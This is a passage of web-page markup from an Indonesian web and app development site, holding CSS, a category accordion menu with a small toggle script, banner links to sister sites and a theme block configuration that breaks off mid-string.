<style>.td_block_template_12.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span{margin-left:0!important;font-size:20px}.td_block_template_12 .td-related-title a{margin-right:20px;font-size:20px}.td_block_template_12 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_12 .td-related-title>a.td-related-lef{margin-left:0!important}.td_block_template_12 .td-block-title{display:flex;align-items:center;font-size:26px;font-weight:800;margin-top:0;margin-bottom:26px;line-height:26px;padding:0;letter-spacing:-0.6px;text-align:left}.td_block_template_12 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_12 .td-subcat-filter{line-height:1;display:table}.td_block_template_12 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_12 .td-pulldown-category{display:flex;align-items:center;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:26px;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0}.td_block_template_12 .td-pulldown-category span{-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}.td_block_template_12 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_12 .td-pulldown-category:hover{opacity:0.9}.td_block_template_12 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}@media (max-width:767px){.global-block-template-12 .td-comments-title span{font-size:15px}}@media (max-width:767px){.td_block_template_12 .td-related-title a{font-size:15px}}@media (max-width:1018px){.td_block_template_12 .td-block-title{font-size:22px;margin-bottom:20px}}@media (max-width:767px){.td_block_template_12 .td-pulldown-category span{display:none}}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_12 .td-pulldown-category span{display:none}}.tdi_85{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-top:10px!important}}</style>
<style>body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Kategori</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:-30px!important}</style>
<style>.tdi_86{text-align:left!important}.tdi_86 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}</style><p class="tdm-descr"><!DOCTYPE html>
<html>
<head>
<link href="https://fonts.googleapis.com/css2?family=Solway:wght@500&display=swap" rel="stylesheet">
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
.accordion {
   font-family: 'Solway', serif;
  color: #444;
    cursor: pointer;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
    padding: 5px;
    background-color: #efefef;
    margin-bottom: 10px;
    line-height: 30px;
    list-style: none;
    font-size: 18px !important;
    font-weight: 800 !important;
    text-transform: uppercase !important;
    text-align: center;
}

.accordion:hover {
    background-color: #efefef !important;
}

.accordion:active {
    background-color: #efefef !important;
}
.active, .accordion12:hover {
    background-color: #efefef !important;
}


.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: left;
  margin-left: 5px;
}

.active:after {
  content: "\2212";
}

.panel {
  font-family: 'Solway', serif;
  margin-top: -10px;
  font-size: 15px;
  margin-bottom: 10px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}
.panel1 {
  font-family: 'Solway', serif;
  margin-top: -10px;
  font-size: 15px;
  margin-bottom: 10px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}
.panel2 {
  font-family: 'Solway', serif;
  margin-top: -10px;
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}

.panel ul{
    margin: 0;
    list-style: none;
}

.panel li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;
}
.panel1 li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;
}
.panel2 li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;

}
.panel a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
}
.panel1 a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
    }
.panel2 a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
    }

</style>
</head>
<body>

<button class="accordion2" style="display:none;">Bisnis</button>
<div class="panel2">
<ul style="margin: 0 !important;">
<li><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></li>
<li><a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></li>
<li><a href="https://markey.id/category/blog/bisnis/business-model">Model bisnis</a></li>
<li><a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></li>
<li><a href="https://markey.id/category/blog/bisnis/money">Uang</a></li>
<li><a href="https://markey.id/category/blog/bisnis/skill">Keterampilan</a></li>
<li><a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></li>
<li><a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></li>
</ul>
</div>

<button class="accordion">WEBSITE</button>
<div class="panel">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/pembuatan-website/wordpress/">WordPress</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/maintenance/">Maintenance</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/server-hosting/">Server / Hosting</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/domain/">Domain</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/front-end/">Front end</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/backend/">Backend</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/laravel/">Laravel</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/web-programming/">Web programming</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/teknologi-web/">Teknologi web</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/biaya-pembuatan-website/">Biaya pembuatan website</a></li>
</ul>
</div>

<button class="accordion">APLIKASI</button>
<div class="panel1">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-game/">Aplikasi Game</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/">Aplikasi Android</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-ios/">Aplikasi iOS</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/">Mobile Programming</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/cross-platform/">Cross-platform</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/biaya-pembuatan-aplikasi/">Biaya pembuatan aplikasi</a></li>
</ul>
</div>

<button class="accordion">DESAIN</button>
<div class="panel2">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/desain/design-web/">Design Web</a></li>
<li><a href="https://appkey.id/category/desain/design-app/">Design App</a></li>
<li><a href="https://appkey.id/category/desain/design-ui/">Design UI</a></li>
<li><a href="https://appkey.id/category/desain/designer-tools/">Designer tools</a></li>
</ul>
</div>

<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}
</script>

</body>
</html></p></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_87  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_87"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2021/04/02codekey-banner.jpg"  
                            href="https://codekey.id/"  ></a>
<style>.tdi_87{margin-top:50px!important}@media (max-width:767px){.tdi_87{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_87 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_87{width:300px}.tdi_87:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_single_image_bg{height:80px;padding-bottom:0}body .tdi_87{width:225px}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_87{width:168px}}@media (max-width:767px){.tdi_87 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_87{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_88  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_88"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2021/04/02markey-banner.jpg"  
                            href="https://markey.id/"  ></a>
<style>@media (max-width:767px){.tdi_88{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_88 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_88{width:300px}.tdi_88:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td_single_image_bg{height:80px;padding-bottom:0}body .tdi_88{width:225px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_88{width:168px}}@media (max-width:767px){.tdi_88 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_88{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_89  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_89"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-marketing.jpg"  ></span>
<style>@media (max-width:767px){.tdi_89{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_89 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_89{width:300px}.tdi_89:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_89{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_89{width:200px}}@media (max-width:767px){.tdi_89 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_89{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_90  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_90"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-web-app.jpg"  
                            href="https://appkey.co.id/"  ></a>
<style>@media (max-width:767px){.tdi_90{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_90 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_90{width:300px}.tdi_90:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_90{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_90{width:200px}}@media (max-width:767px){.tdi_90 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_90{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_91  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_91"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-web.jpg"  
                            href="https://appkey.id/"  ></a>
<style>@media (max-width:767px){.tdi_91{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_91 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_91{width:300px}.tdi_91:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_91{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_91{width:200px}}@media (max-width:767px){.tdi_91 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_91{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_92  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_92"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-paket.jpg"  
                            href="https://appshop.co.id/"  ></a>
<style>@media (max-width:767px){.tdi_92{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_92 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_92{width:300px}.tdi_92:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_92{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_92{width:200px}}@media (max-width:767px){.tdi_92 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_92{width:375px}}</style></div><div class="td_block_wrap td_flex_block_5 tdi_93 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:30px!important}</style>
<style>.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_93 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_93 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_93 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_93 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_93 .entry-thumb{background-position:center 50%}body .tdi_93 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .td-module-meta-info-top{padding:0px}.tdi_93 .td-module-meta-info{border-color:#eaeaea}.tdi_93 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_93 .td-editor-date{margin:6px 0}.tdi_93 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_93 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_93 .entry-title,.tdi_93 .td-excerpt{display:inline}.tdi_93 .td-read-more{display:block;display:none}.tdi_93 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #08588c}.tdi_93 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_93 .td-post-date,.tdi_93 .td-post-author-name span{color:#08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-10px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_93 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_93 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-10px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_93 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_93 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-15px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#08588c","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 